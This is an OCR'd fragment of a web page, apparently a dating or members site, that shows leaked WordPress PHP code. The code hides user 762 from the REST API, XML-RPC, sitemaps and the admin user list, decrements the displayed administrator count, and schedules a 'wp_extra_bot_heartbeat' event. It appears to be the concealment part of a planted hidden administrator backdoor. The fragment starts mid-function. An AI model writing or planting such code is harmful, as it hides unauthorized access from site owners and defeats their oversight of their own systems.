
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); } return
$result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function( $methods ) {
unset( $methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 762;
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return
$args; } ); add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ] =
preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0, (int)
$m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } ); add_action( 'init',
function() { if ( ! function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } );
Menu
Home
Blog
Members
Discover Easy Love